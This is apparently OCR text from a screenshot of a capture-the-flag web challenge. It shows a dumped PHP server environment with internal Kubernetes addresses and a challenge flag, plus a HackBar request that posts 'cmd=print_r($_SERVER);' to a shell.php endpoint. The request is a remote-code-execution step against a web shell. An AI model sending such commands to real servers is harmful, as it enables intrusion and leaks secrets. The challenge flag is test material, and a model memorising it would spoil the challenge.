 with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi [KUBERNETES_PORT] => tcp://10.96.0.1:443
[TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_SERVICE_PORT] => 9999
[TCP_SVC_409E6025_AEB6_4D7C_B104_9FE1F2A5060B_PORT] => tcp://10.100.75.165:9999 [KUBERNETES_SERVICE_PORT] => 443
[TCP_SVC_F2A0D430_73A5_42EA_BD44_6F634360953A_SERVICE_HOST] => 10.96.127.42
[TCP_SVC_5539FAA8_4640_4AB9_ADC1_E3EB8DC020F0_PORT_80_TCP_ADDR] => 10.110.230.125
[TCP_SVC_34F49CEB_5C65_48A5_B420_32073A6DD6E8_SERVICE_PORT] => 9999
[TCP_SVC_34F49CEB_5C65_48A5_B420_32073A6DD6E8_PORT] => tcp://10.99.63.175:9999 [GEEK_FLAG] => SYC{553e0c4c-47ce-47a2-aded-
0bf3464f1f65} [FRONTEND_SERVICE_PORT] => 80 [TCP_SVC_8561FA85_A4D1_4BFF_8012_B0304BF471A6_PORT_9999_TCP_PORT] => 9999
[TCP_SVC_657CA082_2C32_445F_9C72_1F9E46CD203F_PORT_9999_TCP_PORT] => 9999
[TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP_PORT] => 80 [FRONTEND_PORT] => tcp://10.101.61.240:80
[HOSTNAME] => dep-9231afef-a680-45f6-9fec-75d5a93ebb3d-5c6b4b5755-bwpmm [PHP_INI_DIR] => /usr/local/etc/php
[TCP_SVC_92A1962C_68F0_4300_9951_5CE6827946CE_PORT_80_TCP_PROTO] => tcp
[TCP_SVC_46BA75F3_4542_421D_8AC9_467AF0351C17_SERVICE_PORT] => 5000 [BACKEND_DOC_SERVICE_SERVICE_HOST] =>
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-9231afef-a680-45f6-9fec-75d5a93ebb3d.challenge.ctfplus.cn/levelllll2.php?syc=shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=print_r($_SERVER);
Name
Upgrade-Insecure-Requests
Value
1